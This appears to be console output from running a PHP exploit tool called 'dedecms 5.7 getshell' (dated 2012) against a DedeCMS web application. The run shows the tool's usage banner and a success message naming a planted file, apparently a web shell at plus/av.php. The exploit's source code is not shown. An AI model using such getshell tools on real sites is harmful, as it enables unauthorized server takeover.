 E:\Pentest\PlayWeb>php  dede2.php
/*=====================================================================================
====Name:dedecms 5.7 getshell                                                      ====
=======================================================================================
====Usage:php  dede.php   http://www.av.com                                        ====
=======================================================================================
====Team:C0dePlay  Team    www.C0dePlay.com                                        ====
=======================================================================================
====Author: Yaseng   『WwW.Yaseng.Me』                                              ====
====Date: 2012-06-15 01:35:00                                                      ====
=====================================================================================*/
E:\Pentest\PlayWeb>php  dede2.php  http://w/coder/d/
[+]Pentest:http://w/coder/d/
[+]Exploit Succeed :http://w/coder/d//plus/av.php